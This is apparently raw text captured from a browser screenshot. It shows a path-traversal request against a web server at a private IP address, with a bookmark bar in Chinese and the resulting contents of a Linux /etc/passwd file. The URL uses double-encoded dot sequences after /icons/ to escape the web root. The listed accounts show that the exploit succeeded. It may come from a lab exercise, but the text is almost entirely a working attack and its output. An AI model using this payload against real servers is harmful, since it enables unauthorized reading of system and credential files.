 192.168.177.131:8080//icons/.%%
192.168.177.131:8080//icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 百度 新手上路 来自 Microsoft Edge 新标签页 JD 京东商城 常用网址 学生首页_在线学堂_...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin